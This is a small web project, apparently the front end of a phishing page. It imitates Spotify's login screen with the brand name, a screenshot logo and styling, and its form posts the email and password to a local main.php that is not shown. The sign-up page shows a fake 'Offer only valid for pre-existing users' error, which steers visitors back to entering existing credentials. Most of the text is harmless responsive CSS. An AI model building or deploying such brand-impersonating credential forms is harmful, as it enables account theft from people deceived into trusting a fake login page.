
<file: spotifylogin-main/spotifylogin-main/index.html>
<!DOCTYPE html>
  <head>
    <title>Spotify</title>
    <link rel="shortcut icon" type="image/jpg" href="./assets/icon.png">
    <link rel="stylesheet" type="text/css" href="spotify.css" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
  </head>

  <body>
    <div class="nav">
        <a href = "#">
        <div class="logo"></div></a>
    </div>

    <div class="container">
        <p>
            To continue, log in to Spotify.
        </p>
           
            

            <div class="frm">
              <form class="container" action="main.php" >
                <div class="dta">
                <label for="email">
                  Email address or username
                </label>
                <br>
                <input type="email" id="email" name="email" placeholder="Email address or username" autocomplete="off" required>
                <br>
                <label for="passwd">
                  Password
                </label>
                <br>
                <input type="password" id="passwd" name="passwd" placeholder="Password" required>
          
              <div class="r_m">
                <input type="checkbox" value="r_m" id="r_m" name="Remember me" checked>
                <label for="r_m">Remember me</label>
              
              <div class="l_i">
                <button type="submit" id="login" href="#">Log in</button>
              </div>
              </div>
              <div class="line">
                <hr>
              </div>
              </form>
            </div>
            <div class="s_u">
              <p>Dont have an account?</p>
              <div class="btn_signup">
                <a href="signUp.html"> <button>Sign up for spotify</button></a>
              </div>
            </div>
    </div>

    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/firebase/7.14.1-0/firebase.js"></script>
    <script src="./db.js"></script> -->


  </body>
</html>
</file>

<file: spotifylogin-main/spotifylogin-main/signUp.html>
<head>
    <title>Spotify</title>
    <link rel="shortcut icon" type="image/jpg" href="./assets/icon.png">
    <link rel="stylesheet" type="text/css" href="spotify.css" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
  </head>

  <body>
    <div class="nav">
        <a href = "#">
        <div class="logo"></div></a>
    </div>

    <h1> Error 1002, Offer only valid for pre-existing users.</h1>

    <div class="s_u">
    
        <div class="btn_signup">
          <a href="index.html"> <button>Back to login</button></a>
        </div>
      </div>
  </body>
</file>
<file: spotifylogin-main/spotifylogin-main/spotify.css>
h1{
    text-align: center;
    margin-top: 10px;
}

*{
    margin: 0%;
    padding: 0%;
}

body{
    font-family: sans-serif ;
    
}

.nav
{
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 1px solid #ccc;
    right: 0%;
    width: 100%;
    top: 0%;
}

.logo{

    background-image: url(./assets/Screenshot\ 2021-05-13\ 003914.png);
    background-repeat: no-repeat;
    background-size:cover;
    height: 80px;
    width: 245px;
    margin-top: 10px;
    margin-bottom: 18px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.container
{
    position: relative;
    width: 450px;
    height: 100%;
    margin: auto;
    
}
    
.container p{
    position: relative;
    font-weight: bolder;
    font-size: 15px;
    text-align: center;
    margin-top:33px;
    margin-bottom: 10px;
    letter-spacing: normal;
    user-select: none;
}

a{
    text-decoration: none;
    user-select: none;
}

.btn_fb button{
    background-color: #3b5998;
    border: 2px solid #3b5998;
    width: 450px;
    height: 48px;
    border-radius: 50px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}
 .btn_fb button:hover{
    background-color: #4364aa;
 }

.btn_apple button{
    background-color: black;
    border: 2px solid black;
    width: 450px;
    height: 48px;
    border-radius: 50px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.btn_apple:hover{
    opacity: 0.8;
}

.btn_google button{
    background-color: transparent;
    border: 2px solid black;
    width: 450px;
    height: 48px;
    border-radius: 50px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    color: rgb(95, 94, 94);
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.btn_google button:hover{
    background-color:  #616467;
    color: white;
    border: 2px solid #616467 ;
}
.or{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
}



.or .left hr{
    position: relative;
    background-color: #ccc;
    display: inline-block;
    width: 190px;
   margin-bottom:5px ;
   
}
.or h5{
    display: inline-block;
    padding: 10px;
    font-family: sans-serif;
    font-weight: bold;
    letter-spacing: 2px;
    font-size: 15px;
    user-select: none;
    margin-bottom: 2px;
}

.or .right hr{
    background-color: #ccc;
    display: inline-block;
    width: 190px;
    margin-bottom: 5px;
}

.frm{
    margin-left: 2%;
}

.frm label{
    position: relative;
    font-size:14px;  
    font-weight: bold;
    color: #616467 black ;
    user-select: none;
}

input[type="email"]{
    width: 419px;
    padding: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 15px;
    border: 1px solid #ccc;
}

input[type="password"]{
    width: 419px;
    padding: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 15px;
    border: 1px solid #ccc;
}

input:focus, textarea:focus,select:focus
{
    border: 1px solid rgb(131, 130, 130) ;
    outline-offset: 1 ;
    outline: none ;
}


.f_p{
    margin-top: 10px;
    user-select: none;
}
.f_p a{
    color: rgb(131, 130, 130);
    text-decoration: underline;
    
    
}
.f_p a:hover{
    color:#15883e;
}
.r_m{
    user-select: none;
}
.r_m label{
    margin-top: 50px;
    color: rgb(131, 130, 130);
    font-size: 16px;
    display: inline-block;
    font-weight: normal;
    
}

.r_m input[type="checkbox"]{
    width: 20px;
    height: 20px;
    display: inline-block;
    /* may not work in all browsers */
    accent-color:#15883e;
}

.l_i{
    display: inline;
    float: right;
    margin-top: 35px;
}

.l_i button{
    background-color: #15883e;
    border: 2px solid #15883e;
    width: 220px;
    height: 48px;
    border-radius: 50px;
    color: white;
    font-size: 14px;
    text-transform: uppercase;
    font-weight:bold;
    letter-spacing: 2px;
    text-align: center;
    margin-bottom: 20px;
    }
    
    .l_i button:hover{
    background-color: #22c45b ;
    color:white;
    border:2px solid #22c45b ;
    }


    .line hr{
        background-color: #ccc;
        width: 440px;
        margin-top: 28px;
    }

    .s_u p{
        font-size: 18px;
        text-align: center;
        margin-bottom: 10px;
    }

    .s_u .btn_signup button{
        background-color: transparent;
        border: 2px solid black;
        width: 450px;
        height: 48px;
        border-radius: 50px;
        margin-left: auto;
        margin-right: auto;
        display: flex;
        justify-content: center;
        align-items: center;
        color: rgb(95, 94, 94);
        font-size: 14px;
        letter-spacing: 2px;
        font-weight: bold;
        text-transform: uppercase;
        margin-bottom: 10px;
        margin-top: 20px;
    }

    .btn_signup a button:hover{
        background-color:  #616467;
        color: white;
        border: 2px solid #616467 ;
    }



    /*for responsivness*/
    @media screen and (max-width:320px) {

        .container{
            width: 290px ;
            height: 100%;
        }

        .container p{
            margin: 10px;
        }

        .logo{
            display: flex;
            justify-content: center;
            align-items: center;
            height: 42px;
            width: 121px;

        }
        .nav{
            border: 1px solid #ccc;
            display: flex;
            justify-content: center;
            align-items: center;
            right: 0%;
            left: 0%;
            
        }

        .btn_fb button{
            width: 290px ;
            height: 48px;
            font-size: 14px;
        }
        .btn_apple button{
            width: 290px ;
            height: 48px;
            font-size: 14px;
        }
        .btn_google button{
            width: 290px ;
            height: 48px;
            font-size: 14px;
            margin-bottom: 5px;
        }

        .btn_signup button{
            width: 290px ;
            height: 48px;
            font-size: 14px;
        }
        .or{
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 10px;
        }
        
        
        
        .or .left hr{
            background-color: #ccc;
            display: inline-block;
            width: 119px ;
            margin-bottom: 5px;
        }

        .or h5{
            display: inline-block;
            padding: 5px;
            font-family: sans-serif;
            font-weight:bolder;
            letter-spacing: 2px;
            font-size: 13px;
            user-select: none;
        }
        
        .or .right hr{
            background-color: #ccc;
            display: inline-block;
            width: 119px ;
            margin-bottom: 5px;
        }
        
        .frm{
            margin-left: 2%;
        }
        
        .frm label{
            position: relative;
            font-size:14px;  
            font-weight: bold;
            color: #616467 black ;
            user-select: none;
        }
        
        input[type="email"]{
            width: 260px ;
            padding: 10px;
            margin-top: 10px;
            margin-bottom: 10px;
            font-size: 14px;
            border: 1px solid #ccc;
        }
        
        input[type="password"]{
            width: 260px ;
            padding: 10px;
            margin-top: 10px;
            margin-bottom: 10px;
            font-size: 14px;
            border: 1px solid #ccc;
            
        }
        
     
        .f_p{
            margin-top: 10px;
            user-select: none;
        }

        .f_p a{
            color: rgb(131, 130, 130);
            text-decoration: underline;
            
            
        }

        .f_p a:hover{
            color:#15883e;
        }

        .r_m{
            user-select: none;
        }

        .r_m label{
            margin-top: 50px;
            color: rgb(131, 130, 130);
            font-size: 14px;
            display: inline-block;
            font-weight: normal;
        }
        
        .r_m input[type="checkbox"]{
            width: 20px;
            height: 20px;
        }
        
        
        .l_i{
            
            margin-top: 10px;
        }
        
        .l_i button{
            background-color: #15883e;
            border: 2px solid #15883e;
            width: 290px ;
            height: 48px;
            border-radius: 50px;
            color: white;
            font-size: 14px;
            text-transform: uppercase;
            font-weight:bold;
            letter-spacing: 2px;
            text-align: center;
            margin-bottom: 15px;
            
            }
            
            .l_i button:hover{
            background-color: #22c45b ;
            color:white;
            border:2px solid #22c45b ;
            }
        
        
            .line hr{
                background-color: #ccc;
                width: 280px ;
                margin-left: -2px;
            }
        
            .s_u p{
                font-size: 16px;
                text-align: center;
                margin-bottom: 10px;
            }
        
            .s_u .btn_signup button{
                background-color: transparent;
                border: 2px solid black;
                width: 290px ;
                height: 48px;
                border-radius: 50px;
                margin-left: auto;
                margin-right: auto;
                display: flex;
                justify-content: center;
                align-items: center;
                color: rgb(95, 94, 94);
                font-size: 14px;
                letter-spacing: 2px;
                font-weight: bold;
                text-transform: uppercase;
                margin-bottom: 10px;
            }
        
    }

    @media (max-width:375px) and (min-width:321px){
        
        .container{
            width: 345px ;
            height: 100%;
        }

        .container p{
            margin: 10px;
        }

        .logo{
            display: flex;
            justify-content: center;
            align-items: center;
            height: 42px;
            width: 125px;

        }

        .nav{
            border: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            right: 0%;
            left: 0%;
        }

        .btn_fb button{
            width: 345px ;
            height: 48px;
            font-size: 14px;
        }

        .btn_apple button{
            width: 345px ;
            height: 48px;
            font-size: 14px;
        }

        .btn_google button{
            width: 345px ;
            height: 48px;
            font-size: 14px;
        }

        .btn_signup button{
            width: 345px ;
            height: 48px;
            font-size: 14px;
        }

        .or{
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 10px;
        }
        
        .or .left hr{
            background-color: #ccc;
            display: inline-block;
            width: 140px ;
        }

        .or h5{
            display: inline-block;
            padding: 10px;
            font-family: sans-serif;
            font-weight:bolder;
            letter-spacing: 2px;
            font-size: 14px;
            user-select: none;
            margin-bottom: 2px;
        }
        
        .or .right hr{
            background-color: #ccc;
            display: inline-block;
            width: 140px ;
        }
        
        .frm{
            margin-left: 2%;
        }
        
        .frm label{
            position: relative;
            font-size:14px;  
            font-weight: bold;
            color: #616467 black ;
            user-select: none;
        }
        
        input[type="email"]{
            width: 315px ;
            padding: 10px;
            margin-top: 10px;
            margin-bottom: 10px;
            font-size: 14px;
            border: 1px solid #ccc;
        }
        
        input[type="password"]{
            width: 315px ;
            padding: 10px;
            margin-top: 10px;
            margin-bottom: 10px;
            font-size: 14px;
            border: 1px solid #ccc;
            
        }
        
     
        .f_p{
            margin-top: 10px;
            user-select: none;
        }

        .f_p a{
            color: rgb(131, 130, 130);
            text-decoration: underline;
            
            
        }

        .f_p a:hover{
            color:#15883e;
        }

        .r_m{
            user-select: none;
        }

        .r_m label{
            margin-top: 50px;
            color: rgb(131, 130, 130);
            font-size: 14px;
            display: inline-block;
            font-weight: normal;
        }
        
        .r_m input[type="checkbox"]{
            width: 20px;
            height: 20px;
        }
        
        
        .l_i{
            display: inline;
            float: right;
            margin-top: 35px;
        }
        
        .l_i button{
            margin-right: 1px;
            background-color: #15883e;
            border: 2px solid #15883e;
            width: 345px ;
            height: 48px;
            border-radius: 50px;
            color: white;
            font-size: 14px;
            text-transform: uppercase;
            font-weight:bold;
            letter-spacing: 2px;
            text-align: center;
            margin-bottom: 20px;
            margin-top: -30px;
            }
            
            .l_i button:hover{
            background-color: #22c45b ;
            color:white;
            border:2px solid #22c45b ;
            }
        
        
            .line hr{
                background-color: #ccc;
                width: 325px;
            }
        
            .s_u p{
                font-size: 16px;
                text-align: center;
                margin-bottom: 10px;
            }
        
            .s_u .btn_signup button{
                background-color: transparent;
                border: 2px solid black;
                width: 345px ;
                height: 48px;
                border-radius: 50px;
                margin-left: auto;
                margin-right: auto;
                display: flex;
                justify-content: center;
                align-items: center;
                color: rgb(95, 94, 94);
                font-size: 14px;
                letter-spacing: 2px;
                font-weight: bold;
                text-transform: uppercase;
                margin-bottom: 10px;
            }

    }


    @media (max-width:425px) and (min-width:376px) {
        
        .container{
            width: 395px ;
            height: 100%;
        }

        .container p{
            margin: 15px;
        }
        .logo{
            display: flex;
            justify-content: center;
            align-items: center;
            height: 42px;
            width: 125px;

        }

        .nav{
            border: 1px solid #ccc;
            display: flex;
            justify-content: center;
            align-items: center;
            right: 0%;
            left: 0%;
        }

        .btn_fb button{
            width: 395px ;
            height: 48px;
            font-size: 14px;
        }

        .btn_apple button{
            width: 395px ;
            height: 48px;
            font-size: 14px;
        }

        .btn_google button{
            width: 395px ;
            height: 48px;
            font-size: 14px;
        }

        .btn_signup button{
            width: 395px ;
            height: 48px;
            font-size: 14px;
        }

        .or{
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 10px;
        }
        
        .or .left hr{
            background-color: #ccc;
            display: inline-block;
            width: 160px ;
        }

        .or h5{
            display: inline-block;
            padding: 10px;
            font-family: sans-serif;
            font-weight: bolder;
            letter-spacing: 2px;
            font-size: 14px;
            user-select: none;
        }
        
        .or .right hr{
            background-color: #ccc;
            display: inline-block;
            width: 160px ;
        }
        
        .frm{
            margin-left: 2%;
        }
        
        .frm label{
            position: relative;
            font-size:14px;  
            font-weight: bold;
            color: #616467 black ;
            user-select: none;
        }
        
        input[type="email"]{
            width: 365px ;
            padding: 10px;
            margin-top: 10px;
            margin-bottom: 10px;
            font-size: 14px;
            border: 1px solid #ccc;
        }
        
        input[type="password"]{
            width: 365px ;
            padding: 10px;
            margin-top: 10px;
            margin-bottom: 10px;
            font-size: 14px;
            border: 1px solid #ccc;
            
        }
        
     
        .f_p{
            margin-top: 10px;
            user-select: none;
        }

        .f_p a{
            color: rgb(131, 130, 130);
            text-decoration: underline;
            
            
        }

        .f_p a:hover{
            color:#15883e;
        }

        .r_m{
            user-select: none;
        }

        .r_m label{
            margin-top: 50px;
            color: rgb(131, 130, 130);
            font-size: 14px;
            display: inline-block;
            font-weight: normal;
        }
        
        .r_m input[type="checkbox"]{
            width: 20px;
            height: 20px;
        }

        .l_i{
            margin-top: 10px;
        }
        
        .l_i button{
            margin-right: 1px;
            background-color: #15883e;
            border: 2px solid #15883e;
            width: 395px ;
            height: 48px;
            border-radius: 50px;
            color: white;
            font-size: 14px;
            text-transform: uppercase;
            font-weight:bold;
            letter-spacing: 2px;
            text-align: center;
            margin-bottom: 15px;
            }
            
            .l_i button:hover{
            background-color: #22c45b ;
            color:white;
            border:2px solid #22c45b ;
            }
        
        
            .line hr{
                background-color: #ccc;
                width: 375px;
                margin-bottom: 40px;
            }
        
            .s_u p{
                font-size: 16px;
                text-align: center;
                margin-bottom: 10px;
            }
        
            .s_u .btn_signup button{
                background-color: transparent;
                border: 2px solid black;
                width: 395px ;
                height: 48px;
                border-radius: 50px;
                margin-left: auto;
                margin-right: auto;
                display: flex;
                justify-content: center;
                align-items: center;
                color: rgb(95, 94, 94);
                font-size: 14px;
                letter-spacing: 2px;
                font-weight: bold;
                text-transform: uppercase;
                margin-bottom: 10px;
            }
    }

    @media (max-width:768px) and (min-width:426px){
       
        .container{
            width: 450px ;
            height: 100%;
        }

        .container p{
            margin: 15px;
        }
        .logo{
            display: flex;
            justify-content: center;
            align-items: center;
            height: 42px;
            width: 125px;

        }

        .nav{
            border: 1px solid #ccc;
            display: flex;
            justify-content: center;
            align-items: center;
            right: 0%;
            left: 0%;
        }

        .btn_fb button{
            width: 450px ;
            height: 48px;
            font-size: 16px;
        }

        .btn_apple button{
            width: 450px ;
            height: 48px;
            font-size: 16px;
        }

        .btn_google button{
            width: 450px ;
            height: 48px;
            font-size: 16px;
        }

        .btn_signup button{
            width: 450px ;
            height: 48px;
            font-size: 16px;
        }

        .or{
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 10px;
        }
        
        .or .left hr{
            background-color: #ccc;
            display: inline-block;
            width: 195px ;
        }

        .or h5{
            display: inline-block;
            padding: 10px;
            font-family: sans-serif;
            font-weight: bolder;
            letter-spacing: 2px;
            font-size: 16px;
            user-select: none;
        }
        
        .or .right hr{
            background-color: #ccc;
            display: inline-block;
            width: 195px ;
        }
        
        .frm{
            margin-left: 2%;
        }
        
        .frm label{
            position: relative;
            font-size:16px;  
            font-weight: bold;
            color: #616467 black ;
            user-select: none;
        }
        
        input[type="email"]{
            width: 420px ;
            padding: 10px;
            margin-top: 10px;
            margin-bottom: 10px;
            font-size: 14px;
            border: 1px solid #ccc;
        }
        
        input[type="password"]{
            width: 420px ;
            padding: 10px;
            margin-top: 10px;
            margin-bottom: 10px;
            font-size: 14px;
            border: 1px solid #ccc;
            
        }
        
     
        .f_p{
            margin-top: 10px;
            user-select: none;
        }

        .f_p a{
            color: rgb(131, 130, 130);
            text-decoration: underline;
            
            
        }

        .f_p a:hover{
            color:#15883e;
        }

        .r_m{
            user-select: none;
        }

        .r_m label{
            margin-top: 50px;
            color: rgb(131, 130, 130);
            font-size: 16px;
            display: inline-block;
            font-weight: normal;
        }
        
        .r_m input[type="checkbox"]{
            width: 20px;
            height: 20px;
        }

        .l_i{
            display: inline;
            float: right;
            margin-top: 35px;
        }
        
        .l_i button{
            background-color: #15883e;
            border: 2px solid #15883e;
            width: 210px;
            height: 48px;
            border-radius: 50px;
            color: white;
            font-size: 14px;
            text-transform: uppercase;
            font-weight:bold;
            letter-spacing: 2px;
            text-align: center;
            margin-bottom: 20px;
            }
            
            .l_i button:hover{
            background-color: #22c45b ;
            color:white;
            border:2px solid #22c45b ;
            }
        
        
            .line hr{
                background-color: #ccc;
                width: 430px;
                margin-bottom: 35px;
                
            }
        
            .s_u p{
                font-size: 16px;
                text-align: center;
                margin-bottom: 10px;
            }
        
            .s_u .btn_signup button{
                background-color: transparent;
                border: 2px solid black;
                width: 450px ;
                height: 48px;
                border-radius: 50px;
                margin-left: auto;
                margin-right: auto;
                display: flex;
                justify-content: center;
                align-items: center;
                color: rgb(95, 94, 94);
                font-size: 16px;
                letter-spacing: 2px;
                font-weight: bold;
                text-transform: uppercase;
                margin-bottom: 10px;
            }
    }


    @media  (max-width:766px) and (min-width:500px){

        .l_i{
            margin-top: 10px;
        }
        
        .l_i button{
            margin-right: 1px;
            background-color: #15883e;
            border: 2px solid #15883e;
            width: 450px ;
            height: 48px;
            border-radius: 50px;
            color: white;
            font-size: 14px;
            text-transform: uppercase;
            font-weight:bold;
            letter-spacing: 2px;
            text-align: center;
            margin-bottom: 15px;
            }
            
            .l_i button:hover{
            background-color: #22c45b ;
            color:white;
            border:2px solid #22c45b ;
            }
        
    }
</file>
